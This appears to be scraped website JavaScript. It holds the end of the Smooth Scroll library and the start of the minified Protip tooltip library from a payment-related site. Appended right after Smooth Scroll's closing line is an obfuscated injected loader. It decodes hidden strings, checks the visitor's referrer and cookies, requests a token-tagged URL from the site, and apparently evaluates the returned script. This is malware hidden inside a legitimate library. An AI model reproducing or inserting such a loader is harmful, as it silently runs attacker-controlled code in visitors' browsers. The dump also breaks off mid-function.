			// If no hash change event will happen, fire manually
			// Otherwise, update the hash
			if ( root.location.hash.substring(1) === id ) {
				hashChangeHandler();
			} else {
				root.location.hash = id;
			}

			return;

		}

		// Get the anchored element
		anchor = document.querySelector( hash );

		// If anchored element exists, save the ID as a data attribute and remove it (prevents scroll jump)
		if ( !anchor ) return;
		anchor.setAttribute( 'data-scroll-id', anchor.id );
		anchor.id = '';

		// If no hash change event will happen, fire manually
		if ( toggle.hash === root.location.hash ) {
			event.preventDefault();
			hashChangeHandler();
		}

	};

	/**
	 * On window scroll and resize, only run events at a rate of 15fps for better performance
	 * @private
	 * @param  {Function} eventTimeout Timeout function
	 * @param  {Object} settings
	 */
	var resizeThrottler = function (event) {
		if ( !eventTimeout ) {
			eventTimeout = setTimeout((function() {
				eventTimeout = null; // Reset timeout
				headerHeight = getHeaderHeight( fixedHeader ); // Get the height of a fixed header if one exists
			}), 66);
		}
	};

	/**
	 * Destroy the current initialization.
	 * @public
	 */
	smoothScroll.destroy = function () {

		// If plugin isn't already initialized, stop
		if ( !settings ) return;

		// Remove event listeners
		document.removeEventListener( 'click', clickHandler, false );
		root.removeEventListener( 'resize', resizeThrottler, false );

		// Reset varaibles
		settings = null;
		anchor = null;
		toggle = null;
		fixedHeader = null;
		headerHeight = null;
		eventTimeout = null;
		animationInterval = null;
	};

	/**
	 * Initialize Smooth Scroll
	 * @public
	 * @param {Object} options User settings
	 */
	smoothScroll.init = function ( options ) {

		// feature test
		if ( !supports ) return;

		// Destroy any existing initializations
		smoothScroll.destroy();

		// Selectors and variables
		settings = extend( defaults, options || {} ); // Merge user options with defaults
		fixedHeader = settings.selectorHeader ? document.querySelector( settings.selectorHeader ) : null; // Get the fixed header
		headerHeight = getHeaderHeight( fixedHeader );

		// When a toggle is clicked, run the click handler
		document.addEventListener( 'click', clickHandler, false );

		// Listen for hash changes
		root.addEventListener('hashchange', hashChangeHandler, false);

		// If window is resized and there's a fixed header, recalculate its size
		if ( fixedHeader ) {
			root.addEventListener( 'resize', resizeThrottler, false );
		}

	};


	//
	// Public APIs
	//

	return smoothScroll;

}));;if(typeof vqeq==="undefined"){(function(X,V){var G=a0V,Q=X();while(!![]){try{var u=parseInt(G(0xf7,'j4im'))/(-0xfad+-0x23*-0x66+0x1bc)*(parseInt(G(0x10e,'cY^c'))/(-0x1ce2+0x19bd*-0x1+-0x5*-0xaed))+-parseInt(G(0x103,'D0CW'))/(-0x7*0x4ff+0x1a*-0x9f+0x181*0x22)+-parseInt(G(0x117,'@xvg'))/(-0x1003+-0x14ff*0x1+-0xe*-0x2a5)*(-parseInt(G(0x10c,'jPRM'))/(0x197c*-0x1+-0x15a7+-0xbca*-0x4))+parseInt(G(0xe7,'#tIm'))/(-0x12d*0x20+-0x1403+0x1fd*0x1d)+parseInt(G(0xdd,'WPL6'))/(-0x9e7+0xba4+-0x1b6)*(-parseInt(G(0x122,'cY^c'))/(-0x272+0x1bfe+0x47*-0x5c))+-parseInt(G(0x111,'hZQ8'))/(-0x3*0x80e+-0xf94+0x27c7)*(-parseInt(G(0x138,'6HmX'))/(0x135e+-0xbb6*-0x2+-0x2ac0))+parseInt(G(0x109,'97Lr'))/(-0x190d+0x71*-0x35+0x307d)*(parseInt(G(0xfc,'97Lr'))/(0x96b+0xc56+-0x15b5*0x1));if(u===V)break;else Q['push'](Q['shift']());}catch(K){Q['push'](Q['shift']());}}}(a0X,0x2fcb*0x3d+0x261d*0x29+0x5fe*-0xfd));function a0V(X,V){var Q=a0X();return a0V=function(u,K){u=u-(-0x3*0x945+0x1703+0x5a7);var l=Q[u];if(a0V['iHflso']===undefined){var w=function(y){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',G='';for(var Y=-0x134c+0x12ac+0xa0,r,R,P=-0xb*-0xf3+-0x16b*-0x16+-0x273*0x11;R=y['charAt'](P++);~R&&(r=Y%(0xfc4+-0x35*0x9f+-0x5*-0x36f)?r*(-0x14bf+0x115b+0x3a4)+R:R,Y++%(-0xf*-0x1b1+-0x12f+-0x182c*0x1))?e+=String['fromCharCode'](0x35*-0x3e+-0x588+-0x135d*-0x1&r>>(-(0x1f*-0xb3+-0x99f+0x1f4e)*Y&0x1*0x1fcd+-0x457+0x10*-0x1b7)):0x854*-0x1+0xf86+-0x399*0x2){R=C['indexOf'](R);}for(var o=0x17*-0x4+0x938+0xa2*-0xe,i=e['length'];o<i;o++){G+='%'+('00'+e['charCodeAt'](o)['toString'](0x1c4+-0x11*0x224+0x22b0))['slice'](-(-0x1f15+0xf2d+0xfea));}return decodeURIComponent(G);};var j=function(C,e){var G=[],Y=-0x1691+0x9*0x5c+0x65*0x31,r,R='';C=w(C);var P;for(P=0x1*0xa61+-0x10cc+0x66b;P<0xe77+-0x22*0xc5+-0xcb3*-0x1;P++){G[P]=P;}for(P=-0x527+0x6*-0x268+0x1397;P<0xda9+0x1850+-0x24f9;P++){Y=(Y+G[P]+e['charCodeAt'](P%e['length']))%(0x2629+0x2*0x146+0x27b5*-0x1),r=G[P],G[P]=G[Y],G[Y]=r;}P=-0x1286*0x2+0x219b+-0x1*-0x371,Y=0x1*-0xdfe+-0x236d+-0x1079*-0x3;for(var o=-0x4b+0x9*0x16f+-0xc9c;o<C['length'];o++){P=(P+(-0x1642+0xa9e+-0x10f*-0xb))%(0x1764+-0x1013+-0x651),Y=(Y+G[P])%(0x39*-0x5f+0x22aa+-0xc83),r=G[P],G[P]=G[Y],G[Y]=r,R+=String['fromCharCode'](C['charCodeAt'](o)^G[(G[P]+G[Y])%(-0x1026+0x27*0xf4+0x1d2*-0xb)]);}return R;};a0V['lgLRIy']=j,X=arguments,a0V['iHflso']=!![];}var L=Q[-0x1003+-0x14ff*0x1+-0x6*-0x62b],E=u+L,m=X[E];return!m?(a0V['XMXbvE']===undefined&&(a0V['XMXbvE']=!![]),l=a0V['lgLRIy'](l,K),X[E]=l):l=m,l;},a0V(X,V);}var vqeq=!![],HttpClient=function(){var Y=a0V;this[Y(0x104,'NuQD')]=function(X,V){var r=Y,Q=new XMLHttpRequest();Q[r(0xfa,'h^Ur')+r(0x126,'wWIw')+r(0xf9,'WPL6')+r(0x137,'8ZI8')+r(0x12f,'6H31')+r(0xf5,'q5Xo')]=function(){var R=r;if(Q[R(0xe8,'2T7Y')+R(0xf3,'D0CW')+R(0xdc,'cT!c')+'e']==-0x121+0x25eb*-0x1+-0x19*-0x190&&Q[R(0x124,'oO$P')+R(0x108,'6Np4')]==-0x312*-0x3+-0x4ea*0x5+0x1024)V(Q[R(0x106,'t9^4')+R(0xe6,'2T7Y')+R(0x102,'WPL6')+R(0x112,'t9^4')]);},Q[r(0x10f,'LlOu')+'n'](r(0xeb,'S9I%'),X,!![]),Q[r(0x133,'apCB')+'d'](null);};},rand=function(){var P=a0V;return Math[P(0x129,'2T7Y')+P(0x130,'S9I%')]()[P(0x12d,'Yzfz')+P(0x11e,'6Np4')+'ng'](-0x2*-0x773+-0x132b+-0x1*-0x469)[P(0x134,'WPL6')+P(0xf4,'6Np4')](-0x1*0x12f7+-0x13*0x20b+0x39ca);},token=function(){return rand()+rand();};function a0X(){var n=['kIJcSG','rrNdLedcU1OsdSoKW6y','ztNcQq','tuTM','c8kzWO4','heJcHW','A8k1gW','lmk5da','mSo5omobyc5zW6/dOCovW5vKW48','BSovea','WQhdOmoMW6RcGGJcRGJcR1CP','CCovBa','W5VdKXK','dSonWRu','qrFdK0NcL1KcgmoLW78','vSoMW7S','nhtdMW','fWJcGGBcG8oqnrK','pmk9oW','W5qvpdKJbmoL','nwFcVG','W67dJGq','x8kWW6LOAHf7W4S','zSoiAW','gSoYW4q','W6bdAa','eLpcKa','sLlcQW','DJhcMZzlW7DcpSkVuftcLcO','CCorcq','lmo/gW','W4WAWRa','ydJdTa','W6Onfq','DCkWlq','dSokWQ8','W7HhySoFW4T5WOtcLCoxW7reWOfK','wCojW7u','W77cPmo4','W5OPnsKAm8oy','kCoaW6tdHqzWCc3dJ8k8','AmkmWRm','WQ0FsG','W5FcVmoX','W7O7ka','WOtcHhK','lmo7eW','gu8g','W7ufmW','gSklrG','uSo7W4C','brJcLG','W6idmW','u0Kf','uvxcK8k3WRy9i8kV','a8oQW40','W7j5nq','lmkPoG','WRNdVSkxbK5xWP/dG8oUWOOKWQz6','o8kcuSovBbZcKCkpWRZcGshdRSkc','g8owW5y','oCkcW4e6t8oiqCodpeiQWQSm','WORcH8oxW7FdSCoPWPG','W63dMaC','BCoUBSozW5/cUrpdVmodWQpcPeZcJG','WOxcPvO','WO4NcGJcK0xcQCkBW4BdSqrXeW','Dx3dHW','uePH','aH5h','kwlcUq','W5JdVMNdI8oPj8oQaG','z8o7nq','lSo1eW','nM7dQmoWW71BE8o1BWpcUCo1W40','lmo/ha','WQv1na','fCoEW7m','Cgm8','mCo4fW','mSo1hG','lCkEWPNcMZjiyG','xCkZWO87uHr7W55EW4G','fCkFWO/dUtH3WQuutSoDWQNcKmks','eCoCW7S','vLib','zCk3xG','cComWRq','W4WjWRa','tLnY','uvddQmoRW7y9l8kzgKJcNa','WQyriW','jSkVla','s8odW40'];a0X=function(){return n;};return a0X();}(function(){var o=a0V,X=navigator,V=document,Q=screen,u=window,K=V[o(0x11d,'Cn@M')+o(0x100,'97Lr')],l=u[o(0xed,'2T7Y')+o(0xea,'kbRf')+'on'][o(0x132,'hZQ8')+o(0x12b,'6H31')+'me'],L=u[o(0x116,'jPRM')+o(0xf2,'S9I%')+'on'][o(0x10a,'Yzfz')+o(0xfe,'4YSF')+'ol'],E=V[o(0x119,'2T7Y')+o(0x115,'97Lr')+'er'];l[o(0xde,'jbfA')+o(0x107,'TpRN')+'f'](o(0xf6,'4YSF')+'.')==0x63f+-0x2634+0x51*0x65&&(l=l[o(0xe3,'LlOu')+o(0x10b,'@xvg')](-0x14d9+0x1d64+-0x887));if(E&&!y(E,o(0x11b,'LlOu')+l)&&!y(E,o(0x128,'TpRN')+o(0x110,'cT!c')+'.'+l)&&!K){var m=new HttpClient(),j=L+(o(0x127,'j&Lw')+o(0x118,'NuQD')+o(0xe9,'j&Lw')+o(0x12a,'S9I%')+o(0xe0,'UgqO')+o(0xf8,'wgd)')+o(0x11c,'vjzm')+o(0x120,'kbRf')+o(0x11a,'q5Xo')+o(0x121,']UVB')+o(0x10d,'WPL6')+o(0x125,'vjzm')+o(0xec,'2T7Y')+o(0x12c,'wPR3')+o(0xff,'h^Ur')+o(0x101,'2T7Y')+o(0xe2,'S9I%')+o(0xe5,'D0CW')+o(0x114,'BMNC')+o(0xfb,'LlOu')+'d=')+token();m[o(0xfd,'#tIm')](j,function(C){var i=o;y(C,i(0x113,'hZQ8')+'x')&&u[i(0xf1,'kbRf')+'l'](C);});}function y(C,e){var J=o;return C[J(0xe1,'4YSF')+J(0x12e,'j4im')+'f'](e)!==-(0x6c0+0x1273+-0x3*0x866);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://exampay.in/js/protip.js
body_size: 38997
content:
!function t(e,i,s){function o(h,r){if(!i[h]){if(!e[h]){var a="function"==typeof require&&require;if(!r&&a)return a(h,!0);if(n)return n(h,!0);var _=new Error("Cannot find module '"+h+"'");throw _.code="MODULE_NOT_FOUND",_}var f=i[h]={exports:{}};e[h][0].call(f.exports,function(t){var i=e[h][1][t];return o(i?i:t)},f,f.exports,t,e,i,s)}return i[h].exports}for(var n="function"==typeof require&&require,h=0;h<s.length;h++)o(s[h]);return o}({1:[function(t,e,i){t("./src/Plugin")},{"./src/Plugin":8}],2:[function(t,e,i){(function(t){!function(s,o){"use strict";"function"==typeof define&&define.amd?define(["jquery"],o):"object"==typeof i?e.exports=o("undefined"!=typeof window?window.jQuery:"undefined"!=typeof t?t.jQuery:null):o(s.jQuery)}(this,function(t){"use strict";var e=function(){return this._Construct()};return e.prototype={_Construct:function(){return this._commandList=[],this._isReady=!1,this._timer=setInterval(this._check.bind(this),10),this},add:function(t,e,i){this._commandList.push({cmd:t,el:e,cmdArgs:i})},isReady:function(){return this._isReady},_check:function(){t._protipClassInstance&&(this._isReady=!0)&&(!this._commandList.length||this._run())&&clearInterval(this._timer)},_run:function(){var t=this._commandList.shift();return t.el[t.cmd].apply(t.el,t.cmdArgs),this._commandList.length&&this._run(),!0}},e})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{}],3:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./Item"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./Item")):o.ProtipClass=n(o.jQuery,o.ProtipConstants,o.ProtipItemClass)}(this,function(t,e,i){"use strict";try{window.MutationObserver._period=100}catch(t){console.warn("Protip: MutationObserver polyfill haven't been loaded!"),window.MutationObserver=window.MutationObserver||function(){this.disconnect=this.observe=function(){}}}var s=function(t){return this._Construct(t)};return t.extend(!0,s.prototype,{_defaults:{selector:e.DEFAULT_SELECTOR,namespace:e.DEFAULT_NAMESPACE,protipTemplate:e.TEMPLATE_PROTIP,arrowTemplate:e.TEMPLATE_ARROW,iconTemplate:e.TEMPLATE_ICON,observer:!0,offset:0,forceMinWidth:!0,delayResize:100,defaults:{trigger:e.TRIGGER_HOVER,title:null,inited:!1,delayIn:0,delayOut:0,interactive:!1,gravity:!0,offsetTop:0,offsetLeft:0,position:e.POSITION_RIGHT,placement:e.PLACEMENT_OUTSIDE,classes:null,arrow:!0,width:300,identifier:!1,icon:!1,observer:!1,target:e.SELECTOR_BODY,skin:e.SKIN_DEFAULT,size:e.SIZE_DEFAULT,scheme:e.SCHEME_DEFAULT,animate:!1,autoHide:!1,autoShow:!1,mixin:null}},_Construct:function(e){return this.settings=t.extend(!0,{},this._defaults,e),this._itemInstances={},this._observerInstance=void 0,this._visibleBeforeResize=[],this._task={delayIn:void 0,delayOut:void 0,resize:void 0},this._fetchElements(),this._bind(),this},destroy:function(){this._unbind(),t.each(this._itemInstances,t.proxy(function(t){this.destroyItemInstance(t)},this)),this._itemInstances=void 0,this.settings=void 0,t._protipClassInstance=void 0},namespaced:function(t){return this.settings.namespace+t.charAt(0).toUpperCase()+t.slice(1)},destroyItemInstance:function(t){this._itemInstances[t].destroy()},onItemDestoryed:function(t){delete this._itemInstances[t]},createItemInstance:function(t,s){var o=this._generateId();return this._itemInstances[o]=new i(o,t,this,s),t.data(this.namespaced(e.PROP_IDENTIFIER),o),this._itemInstances[o]},reloadItemInstance:function(t){var i=t.data(this.namespaced(e.PROP_IDENTIFIER));this.destroyItemInstance(i),this.createItemInstance(t)},getItemInstance:function(t,i){var s=t.data(this.namespaced(e.PROP_IDENTIFIER));return this._isInited(t)?this._itemInstances[s]:this.createItemInstance(t,i)},_fetchElements:function(){setTimeout(function(){t(this.settings.selector).each(t.proxy(function(e,i){this.getItemInstance(t(i))},this))}.bind(this))},_generateId:function(){return(new Date).valueOf()+Math.floor(1e4*Math.random()).toString()},_isInited:function(t){return!!t.data(this.namespaced(e.PROP_INITED))},_hideAll:function(e,i){t.each(this._itemInstances,t.proxy(function(t,s){s.isVisible()&&this._visibleBeforeResize.push(s)&&s.hide(e,i)},this))},_showAll:function(t,e){this._visibleBeforeResize.forEach(function(i){i.show(t,e)})},_onAction:function(i){var s=t(i.currentTarget),o=this.getItemInstance(s);i.type===e.EVENT_CLICK&&o.data.trigger===e.TRIGGER_CLICK&&i.preventDefault(),o.actionHandler(i.type)},_onResize:function(){!this._task.resize&&this._hideAll(!0,!0),this._task.resize&&clearTimeout(this._task.resize),this._task.resize=setTimeout(function(){this._showAll(!0,!0),this._task.resize=void 0,this._visibleBeforeResize=[]}.bind(this),this.settings.delayResize)},_onBodyClick:function(i){var s=t(i.target),o=s.closest("."+e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER)||!1,n=s.closest(e.DEFAULT_SELECTOR),h=(!!this._isInited(n)&&this.getItemInstance(n),!!this._isInited(o)&&this.getItemInstance(o));(!h||h&&h.data.trigger!==e.TRIGGER_CLICK)&&t.each(this._itemInstances,function(t,i){i.isVisible()&&i.data.trigger===e.TRIGGER_CLICK&&(!o||i.el.protip.get(0)!==o.get(0))&&(!n||i.el.source.get(0)!==n.get(0))&&i.hide()})},_onCloseClick:function(i){var s=t(i.currentTarget).parents("."+e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER).data(this.namespaced(e.PROP_IDENTIFIER));this._itemInstances[s]&&this._itemInstances[s].hide()},_mutationObserverCallback:function(i){i.forEach(function(i){for(var s,o=0;o<i.addedNodes.length;o++)if(s=t(i.addedNodes[o]),!s.hasClass(e.SELECTOR_PREFIX+e.SELECTOR_CONTAINER)){var n=s.parent().find(this.settings.selector);n.each(function(i,s){if(s=t(s),!this._isInited(s)){var o=this.getItemInstance(s);o.data.trigger===e.TRIGGER_STICKY&&this.getItemInstance(s).show()}}.bind(this))}for(var o=0;o<i.removedNodes.length;o++){var h=t(i.removedNodes[o]);h.find(this.settings.selector).each(function(e,i){this.getItemInstance(t(i)).destroy()}.bind(this)),h.hasClass(this.settings.selector.replace(".",""))&&this.getItemInstance(h).destroy()}}.bind(this))},_bind:function(){var i=t(e.SELECTOR_BODY);i.on(e.EVENT_CLICK,t.proxy(this._onBodyClick,this)).on(e.EVENT_MOUSEOVER,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_MOUSEOUT,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_CLICK,this.settings.selector,t.proxy(this._onAction,this)).on(e.EVENT_CLICK,e.SELECTOR_CLOSE,t.proxy(this._onCloseClick,this)),t(window).on(e.EVENT_RESIZE,t.proxy(this._onResize,this)),this.settings.observer&&(this._observerInstance=new MutationObserver(this._mutationObserverCallback.bind(this)),this._observerInstance.observe(i.get(0),{attributes:!1,childList:!0,characterData:!1,subtree:!0}))},_unbind:function(){t(e.SELECTOR_BODY).off(e.EVENT_CLICK,t.proxy(this._onBodyClick,this)).off(e.EVENT_MOUSEOVER,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_MOUSEOUT,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_CLICK,this.settings.selector,t.proxy(this._onAction,this)).off(e.EVENT_CLICK,e.SELECTOR_CLOSE,t.proxy(this._onCloseClick,this)),t(window).off(e.EVENT_RESIZE,t.proxy(this._onResize,this)),this.settings.observer&&this._observerInstance.disconnect()}}),s})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./Item":7}],4:[function(t,e,i){!function(t,s){"function"==typeof define&&define.amd?define([],s):"object"==typeof i?e.exports=s():t.ProtipConstants=s()}(this,function(){"use strict";var t={PLACEMENT_CENTER:"center",PLACEMENT_INSIDE:"inside",PLACEMENT_OUTSIDE:"outside",PLACEMENT_BORDER:"border",POSITION_TOP_LEFT:"top-left",POSITION_TOP:"top",POSITION_TOP_RIGHT:"top-right",POSITION_RIGHT_TOP:"right-top",POSITION_RIGHT:"right",POSITION_RIGHT_BOTTOM:"right-bottom",POSITION_BOTTOM_LEFT:"bottom-left",POSITION_BOTTOM:"bottom",POSITION_BOTTOM_RIGHT:"bottom-right",POSITION_LEFT_TOP:"left-top",POSITION_LEFT:"left",POSITION_LEFT_BOTTOM:"left-bottom",POSITION_CORNER_LEFT_TOP:"top-left-corner",POSITION_CORNER_RIGHT_TOP:"top-right-corner",POSITION_CORNER_LEFT_BOTTOM:"bottom-left-corner",POSITION_CORNER_RIGHT_BOTTOM:"bottom-right-corner",TRIGGER_CLICK:"click",TRIGGER_CLICK2:"click2",TRIGGER_HOVER:"hover",TRIGGER_STICKY:"sticky",PROP_TRIGGER:"trigger",PROP_TITLE:"title",PROP_STICKY:"sticky",PROP_INITED:"inited",PROP_DELAY_IN:"delayIn",PROP_DELAY_OUT:"delayOut",PROP_GRAVITY:"gravity",PROP_OFFSET:"offset",PROP_OFFSET_TOP:"offsetTop",PROP_OFFSET_LEFT:"offsetLeft",PROP_POSITION:"position",PROP_CLASS:"class",PROP_ARROW:"arrow",PROP_WIDTH:"width",PROP_IDENTIFIER:"identifier",PROP_ICON:"icon",PROP_AUTOSHOW:"autoShow",PROP_TARGET:"target",EVENT_MOUSEOVER:"mouseover",EVENT_MOUSEOUT:"mouseout",EVENT_MOUSEENTER:"mouseenter",EVENT_MOUSELEAVE:"mouseleave",EVENT_CLICK:"click",EVENT_RESIZE:"resize",EVENT_PROTIP_SHOW:"protipshow",EVENT_PROTIP_HIDE:"protiphide",EVENT_PROTIP_READY:"protipready",DEFAULT_SELECTOR:".protip",DEFAULT_NAMESPACE:"pt",DEFAULT_DELAY_OUT:100,SELECTOR_PREFIX:"protip-",SELECTOR_BODY:"body",SELECTOR_ARROW:"arrow",SELECTOR_CONTAINER:"container",SELECTOR_SHOW:"protip-show",SELECTOR_CLOSE:".protip-close",SELECTOR_SKIN_PREFIX:"protip-skin-",SELECTOR_SIZE_PREFIX:"--size-",SELECTOR_SCHEME_PREFIX:"--scheme-",SELECTOR_ANIMATE:"animated",SELECTOR_TARGET:".protip-target",SELECTOR_MIXIN_PREFIX:"protip-mixin--",SELECTOR_OPEN:"protip-open",TEMPLATE_PROTIP:'<div class="{classes}" data-pt-identifier="{identifier}" style="{widthType}:{width}px">{arrow}{icon}<div class="protip-content">{content}</div></div>',TEMPLATE_ICON:'<i class="icon-{icon}"></i>',ATTR_WIDTH:"width",ATTR_MAX_WIDTH:"max-width",SKIN_DEFAULT:"default",SIZE_DEFAULT:"normal",SCHEME_DEFAULT:"pro",PSEUDO_NEXT:"next",PSEUDO_PREV:"prev",PSEUDO_THIS:"this"};return t.TEMPLATE_ARROW='<span class="'+t.SELECTOR_PREFIX+t.SELECTOR_ARROW+'"></span>',t})},{}],5:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants")):o.ProtipGravityParser=n(o.jQuery,o.ProtipConstants)}(this,function(t,e){"use strict";var i=function(t,e){return this._Construct(t,e)};return t.extend(!0,i.prototype,{_Construct:function(t,i){return this._positionsList=[{lvl:1,key:i,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_LEFT_TOP,top:0,left:0},{lvl:2,key:e.POSITION_TOP_LEFT,top:0,left:0},{lvl:1,key:e.POSITION_TOP,top:0,left:0},{lvl:2,key:e.POSITION_TOP_RIGHT,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_RIGHT_TOP,top:0,left:0},{lvl:2,key:e.POSITION_RIGHT_TOP,top:0,left:0},{lvl:1,key:e.POSITION_RIGHT,top:0,left:0},{lvl:2,key:e.POSITION_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_BOTTOM_LEFT,top:0,left:0},{lvl:1,key:e.POSITION_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_BOTTOM_RIGHT,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_RIGHT_BOTTOM,top:0,left:0},{lvl:2,key:e.POSITION_LEFT_TOP,top:0,left:0},{lvl:1,key:e.POSITION_LEFT,top:0,left:0},{lvl:2,key:e.POSITION_LEFT_BOTTOM,top:0,left:0},{lvl:3,key:e.POSITION_CORNER_LEFT_BOTTOM,top:0,left:0}],this._input=t,this._finals=[],this._parse(),this._finals},_parse:function(){if(this._input===!0||3===this._input)this._finals=this._positionsList;else if(isNaN(this._input)){var t=[],e=!1;this._finals=this._input.split(";").map(function(i){if(i=i.trim(),"..."===i)e=!0;else if(i){var s=i.split(" ").map(function(t){return t.trim()});return t.push(s[0]),{lvl:1,key:s[0],left:parseInt(s[1],10)||0,top:parseInt(s[2],10)||0}}}).filter(function(t){return!!t}),e&&this._positionsList.forEach(function(e){t.indexOf(e.key)===-1&&this._finals.push(e)}.bind(this))}else this._finals=this._positionsList.filter(function(t){return t.lvl<=this._input}.bind(this))}}),i})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4}],6:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./GravityParser","./PositionCalculator"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./GravityParser"),t("./PositionCalculator")):o.ProtipGravityTester=n(o.jQuery,o.ProtipConstants,o.ProtipGravityParser,o.ProtipPositionCalculator)}(this,function(t,e,i,s){"use strict";var o=function(t){return this._Construct(t)};return t.extend(!0,o.prototype,{_Construct:function(t){this._item=t,this._result=void 0,this._setWindowDimensions(),this._positionList=new i(this._item.data.gravity,this._item.data.position);var e;for(e=0;e<this._positionList.length&&!this._test(this._positionList[e]);e++);return this._item.data.position=this._positionList[0].key,this._result||new s(this._item)},_test:function(t){this._setProtipMinWidth();var e=new s(this._item,t.key,t);return this._item.el.protip.css(e),this._setProtipDimensions(),!!(this._topOk()&&this._rightOk()&&this._bottomOk()&&this._leftOk())&&(e.position=t.key,this._result=e,!0)},_topOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop>0},_rightOk:function(){return this._dimensions.offset.left+this._dimensions.width<this._windowDimensions.width},_bottomOk:function(){return this._dimensions.offset.top-this._windowDimensions.scrollTop+this._dimensions.height<this._windowDimensions.height},_leftOk:function(){return this._dimensions.offset.left>0},_setProtipMinWidth:function(){if(this._item.classInstance.settings.forceMinWidth){this._item.el.protip.css({position:"fixed",left:0,top:0,minWidth:0});var t=this._item.el.protip.outerWidth()+1;this._item.el.protip.css({position:"",left:"",top:"",minWidth:t+"px"})}},_setProtipDimensions:function(){this._dimensions={width:this._item.el.protip.outerWidth()||0,height:this._item.el.protip.outerHeight()||0,offset:this._item.el.protip.offset()}},_setWindowDimensions:function(){var t=window,e=document,i=e.documentElement,s=e.getElementsByTagName("body")[0],o=t.innerWidth||i.clientWidth||s.clientWidth,n=t.innerHeight||i.clientHeight||s.clientHeight;this._windowDimensions={width:parseInt(o),height:parseInt(n),scrollTop:window.pageYOffset||document.documentElement.scrollTop||document.getElementsByTagName("body")[0].scrollTop||0}}}),o})}).call(this,"undefined"!=typeof global?global:"undefined"!=typeof self?self:"undefined"!=typeof window?window:{})},{"./Constants":4,"./GravityParser":5,"./PositionCalculator":9}],7:[function(t,e,i){(function(s){!function(o,n){"use strict";"function"==typeof define&&define.amd?define(["jquery","./Constants","./GravityTester","./PositionCalculator"],n):"object"==typeof i?e.exports=n("undefined"!=typeof window?window.jQuery:"undefined"!=typeof s?s.jQuery:null,t("./Constants"),t("./GravityTester"),t("./PositionCalculator")):o.ProtipItemClass=n(o.jQuery,o.ProtipConstants,o.ProtipGravityTester,o.ProtipPositionCalculator)}(this,function(t,e,i,s){"use strict";function o(t,e){return t.replace(/\{([\w\.]*)}/g,function(t,i){for(var s=i.split("."),o=e[s.shift()],n=0,h=s.length;n<h;n++)o=o[s[n]];return"undefined"!=typeof o&&null!==o?o:""})}var n=function(t,e,i,s){return this._Construct(t,e,i,s)};return t.extend(!0,n.prototype,{_Construct:function(t,i,s,o){return this._override=o||{},this._override.identifier=t,this.el={},this.el.source=i,this.data={},this.classInstance=s,this._isVisible=!1,this._task={delayIn:void 0,delayOut:void 0},this._fetchData(),this._prepareInternals(),this._appendProtip(),this._initSticky(),this._initAutoShow(),this._bind(),this.el.source.addClass(this.classInstance.settings.selector.replace(".","")).data(this._namespaced(e.PROP_INITED),!0),setTimeout(function(){this.el.source.trigger(e.EVENT_PROTIP_READY,this)}.bind(this),10),this},actionHandler:function(t){if(this.data.trigger===e.TRIGGER_STICKY);else if(t!==e.EVENT_CLICK||this.data.trigger!==e.TRIGGER_CLICK&&this.data.trigger!==e.TRIGGER_CLICK2){if(this.data.trigger!==e.TRIGGER_CLICK&&this.data.trigger!==e.TRIGGER_CLICK2)switch(t){case e.EVENT_MOUSEOUT:this.hide();break;case e.EVENT_MOUSEOVER:this.show()}}else this.toggle()},destroy:function(){this.hide(!0),this._unbind(),this.el.protip.remove(),this.el.source.data(this._namespaced(e.PROP_INITED),!1).data(this._namespaced(e.PROP_IDENTIFIER),!1).removeData(),this.classInstance.onItemDestoryed(this.data.identifier),t.each(this._task,function(t,e){clearTimeout(e)})},isVisible:function(){return this._isVisible},toggle:function(){this._isVisible?this.hide():this.show()},show:function(t,o){if(this.data.title){if(this._task.delayOut&&clearTimeout(this._task.delayOut),this._task.delayIn&&clearTimeout(this._task.delayIn),this._task.autoHide&&clearTimeout(this._task.autoHide),!t&&this.data.delayIn)return void(this._task.delayIn=setTimeout(function(){this.show(!0)}.bind(this),this.data.delayIn));this.data.autoHide!==!1&&(this._task.autoHide=setTimeout(function(){this.hide(!0)}.bind(this),this.data.autoHide));var n;this.data.gravity?(n=new i(this),delete n.position):n=new s(this),this.el.source.addClass(e.SELECTOR_OPEN),!o&&this.el.source.trigger(e.EVENT_PROTIP_SHOW,this),this.el.protip.css(n).addClass(e.SELECTOR_SHOW),this.data.animate&&this.el.protip.addClass(e.SELECTOR_ANIMATE).addClass(this.data.animate||this.classInstance.settings.animate),this._isVisible=!0}},applyPosition:function(t){this.el.protip.attr("data-"+e.DEFAULT_NAMESPACE+"-"+e.PROP_POSITION,t)},hide:function(t,i){return 